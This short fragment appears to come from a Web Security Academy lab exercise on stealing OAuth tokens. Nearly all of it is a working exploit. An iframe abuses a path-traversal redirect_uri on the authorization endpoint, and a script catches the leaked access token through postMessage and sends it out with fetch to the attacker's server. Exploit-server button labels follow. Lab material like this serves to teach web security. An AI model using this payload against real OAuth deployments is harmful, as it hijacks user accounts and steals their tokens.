 Body:
<iframe src="https://oauth-acbe1f0d1e0915c6c0e8a06d026c00fe.web-security-academy.net/auth?
client_id=dg13drrq0nl023izt2g19&redirect_uri=https://ace81fad1e7015edc03aa07f0065004a.web-security-academy.net/oauth-
callback/../post/comment/comment-form&response_type=token&nonce=-1552239120&scope=openid%20profile%20email"></iframe>
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
Store View exploit Deliver exploit to victim Access log